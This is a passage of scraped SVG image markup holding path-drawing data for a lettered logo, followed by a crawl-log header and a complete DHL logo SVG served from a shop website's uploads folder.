				c0-0.9-0.3-1.7-0.9-2.6c-0.6-0.9-1.5-1.7-2.8-2.5c-0.8-0.5-3.1-1.6-6.9-3.3c-3.7-1.7-6.4-3-8-4c-1.6-1-2.8-2.1-3.6-3.3
				c-0.8-1.2-1.2-2.5-1.2-4c0-2.5,1.2-4.7,3.6-6.5c2.4-1.8,5.5-2.7,9.2-2.7c2.3,0,4.8,0.5,7.4,1.4c1.2,0.4,2.1,0.7,2.6,0.7
				c0.6,0,1-0.1,1.4-0.4c0.4-0.3,0.6-0.8,0.9-1.6H198.3z"/>
		</g>
	</g>
	<g id="V">
		<g>
			<path fill="#2C2C2E" d="M114.7,42.7v-1.1c1.8-0.3,3.2-0.7,4.2-1.4c1.3-1,2.5-2.5,3.6-4.6l18-35.4h1.4L161.2,36
				c1,1.8,1.7,3,2.1,3.4c0.6,0.6,1.4,1.1,2.3,1.5c0.9,0.4,2.2,0.6,3.8,0.7v1.1h-21.1v-1.1c2.4-0.2,3.9-0.5,4.7-1
				c0.7-0.5,1.1-1.1,1.1-1.8c0-1-0.6-2.6-1.8-4.8L139.1,9.5l-12.2,24.1c-1.2,2.4-1.8,4-1.8,4.9c0,0.6,0.4,1.2,1.1,1.7
				c0.7,0.5,2,0.9,3.7,1.2c0.1,0,0.3,0,0.6,0.1v1.1H114.7z"/>
		</g>
	</g>
	<g id="C">
		<g>
			<path fill="#2C2C2E" d="M118,5.3l1,12.3h-1c-1.4-3.7-3.4-6.3-6-8c-2.6-1.6-5.7-2.4-9.3-2.4c-3,0-5.8,0.6-8.2,1.8
				c-2.4,1.2-4.4,3.2-5.8,5.8c-1.4,2.7-2.1,6-2.1,10c0,3.3,0.7,6.1,2,8.5c1.3,2.4,3.3,4.3,6,5.5c2.7,1.3,5.7,1.9,9.1,1.9
				c3,0,5.6-0.5,7.8-1.5c2.3-1,4.8-3,7.5-6l1,0.5c-2.3,3.2-5,5.6-8,7.1c-3,1.5-6.7,2.2-10.9,2.2c-7.6,0-13.4-2.2-17.6-6.7
				c-3.1-3.3-4.6-7.2-4.6-11.7c0-3.6,1-6.9,3.1-10c2-3,4.8-5.4,8.4-7c3.6-1.7,7.5-2.5,11.7-2.5c3.3,0,6.5,0.6,9.8,1.9
				c0.9,0.4,1.6,0.6,2,0.6c0.6,0,1.1-0.2,1.6-0.5c0.6-0.5,1-1.1,1.2-2H118z"/>
		</g>
	</g>
	<g id="X">
		<g>
			<path fill="#D33335" d="M65.7,21.6l12.9,15.5c3.6,4.3,6.2,7,8,8.1c1.7,1.1,3.9,1.8,6.6,1.9v1.3H67.3v-1.3c1.7,0,3-0.2,3.8-0.4
				c0.6-0.2,1.1-0.5,1.5-1c0.4-0.4,0.6-0.9,0.6-1.3c0-0.5-0.1-1.1-0.4-1.6c-0.2-0.4-1-1.5-2.4-3.1L60.2,27.2l-12.6,13
				c-1.3,1.4-2.1,2.3-2.4,2.8c-0.3,0.5-0.4,0.9-0.4,1.4c0,0.8,0.4,1.4,1.2,1.9c0.8,0.5,2.3,0.8,4.6,0.9v1.3H29.2v-1.3
				c1.5-0.1,2.8-0.4,3.9-0.8c1.8-0.6,3.6-1.5,5.2-2.5c1.7-1,3.6-2.7,5.7-4.8l14.2-14.5l-11.9-14c-3.2-3.8-6-6.3-8.2-7.5
				c-2.3-1.2-4.8-1.8-7.8-1.9V0h27.8v1.3c-2.4,0.1-4,0.4-4.9,0.9c-0.9,0.5-1.3,1.2-1.3,1.8c0,0.9,0.7,2.2,2.1,3.9l9.2,11.1L74.1,8.2
				c1.2-1.3,2-2.2,2.3-2.6c0.3-0.5,0.4-1,0.4-1.5c0-0.5-0.2-0.9-0.5-1.3c-0.4-0.5-1-0.9-1.7-1.1c-0.7-0.2-2.1-0.3-4.2-0.3V0h21.4
				v1.3c-1.7,0.1-3.1,0.3-4.1,0.6c-1.6,0.5-3.1,1.3-4.4,2.2c-1.3,0.9-3.2,2.6-5.6,5.2L65.7,21.6z"/>
		</g>
	</g>
	<g id="E">
		<g>
			<path fill="#2C2C2E" d="M13.1,7.6v14.7h10.1c2.6,0,4.4-0.3,5.3-1c1.2-0.8,1.8-2.3,2-4.4h1.3v13h-1.3c-0.3-1.8-0.6-3-1-3.5
				c-0.4-0.6-1.1-1.1-2-1.5c-0.9-0.4-2.4-0.5-4.3-0.5H13.1v12.3c0,1.6,0.1,2.7,0.3,3c0.2,0.4,0.5,0.6,1,0.9c0.5,0.2,1.3,0.3,2.6,0.3
				h7.8c2.6,0,4.5-0.1,5.7-0.4c1.2-0.3,2.3-0.9,3.4-1.7c1.4-1.1,2.8-2.8,4.3-5.1h1.4l-4,9.3H0v-1h1.6c1.1,0,2.1-0.2,3.1-0.6
				c0.7-0.3,1.2-0.7,1.5-1.3c0.3-0.6,0.4-1.8,0.4-3.6V12c0-2.4-0.3-3.8-0.9-4.4C4.9,6.9,3.5,6.6,1.6,6.6H0v-1h35.5l0.5,8.2h-1.3
				c-0.5-2-1-3.3-1.6-4c-0.6-0.7-1.4-1.3-2.6-1.7c-0.9-0.3-2.5-0.4-4.8-0.4H13.1z"/>
		</g>
	</g>
</g>
<g>
	<path fill="#2C2C2E" d="M246,0.5c0.5,0.3,0.9,0.7,1.2,1.2c0.3,0.5,0.5,1.1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.3,0.5-0.7,0.9-1.2,1.2
		c-0.5,0.3-1.1,0.5-1.7,0.5c-0.6,0-1.2-0.2-1.7-0.5c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.6,0.2-1.2,0.5-1.7
		c0.3-0.5,0.7-0.9,1.2-1.2c0.5-0.3,1.1-0.5,1.7-0.5C244.9,0,245.5,0.2,246,0.5z M245.7,5.8c0.4-0.2,0.7-0.6,1-1
		c0.2-0.4,0.4-0.9,0.4-1.4c0-0.5-0.1-1-0.4-1.4c-0.2-0.4-0.6-0.7-1-1c-0.4-0.2-0.9-0.4-1.4-0.4c-0.5,0-1,0.1-1.4,0.4
		c-0.4,0.2-0.7,0.6-1,1c-0.2,0.4-0.4,0.9-0.4,1.4c0,0.5,0.1,1,0.4,1.4c0.2,0.4,0.6,0.7,1,1c0.4,0.2,0.9,0.4,1.4,0.4
		C244.8,6.1,245.3,6,245.7,5.8z M245.4,3.3c-0.1,0.2-0.2,0.3-0.4,0.4l0.8,1.5h-0.7l-0.8-1.4H244v1.4h-0.6V1.7h1.2
		c0.3,0,0.5,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.3,0.7C245.6,2.9,245.5,3.1,245.4,3.3z M244,3.1h0.5c0.1,0,0.2,0,0.3-0.1
		c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1H244V3.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://excase-service.shop/wp-content/uploads/2022/09/dhl_logo_2021.svg
body_size: 1609
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" id="Ebene_1" width="175.748" height="38.786" viewBox="0 0 175.748 38.786" overflow="visible" xml:space="preserve"> <polygon fill="#FECC00" points="175.748,0 175.748,38.786 0,38.786 0,0 175.748,0 175.748,0 "></polygon> <path fill="#D50029" d="M56.665,16.206c-0.768,1.04-2.053,2.848-2.835,3.904c-0.397,0.537-1.114,1.512,1.263,1.512 c2.515,0,12.515,0,12.515,0s2.017-2.744,3.708-5.039c2.3-3.122,0.199-9.618-8.024-9.618c-7.36,0-32.384,0-32.384,0l-5.615,7.629 c0,0,29.109,0,30.603,0C57.441,14.594,57.42,15.182,56.665,16.206z M47.471,23.504c-2.377,0-1.66-0.977-1.263-1.514 c0.782-1.056,2.088-2.845,2.856-3.885c0.756-1.024,0.776-1.612-0.771-1.612c-1.493,0-13.996,0-13.996,0L23.02,31.819 c0,0,20.141,0,27.501,0c9.083,0,14.14-6.178,15.699-8.314C66.22,23.504,49.985,23.504,47.471,23.504z M65.361,31.819h16.133 l6.116-8.316l-16.131,0.002C71.474,23.504,65.361,31.819,65.361,31.819z M106.986,6.965l-6.188,8.405h-7.2l6.185-8.405H83.655 L72.865,21.622h39.46l10.787-14.657H106.986z M88.694,31.819h16.127l6.119-8.314H94.813C94.807,23.504,88.694,31.819,88.694,31.819z M0,26.784v1.766h22.468l1.298-1.766H0z M26.181,23.504H0v1.764h24.88L26.181,23.504z M0,31.819h20.061l1.292-1.756H0V31.819z M152.072,28.549h23.676v-1.766h-22.376L152.072,28.549z M149.667,31.819h26.081v-1.756h-24.79L149.667,31.819z M155.783,23.504 l-1.297,1.766h21.262v-1.766H155.783z M134.659,21.622l10.789-14.657h-17.081c-0.006,0-10.797,14.657-10.797,14.657H134.659z M116.187,23.504c0,0-1.179,1.611-1.752,2.387c-2.025,2.736-0.234,5.928,6.376,5.928c7.636,0,25.901,0,25.901,0l6.119-8.314H116.187 z"></path> </svg> 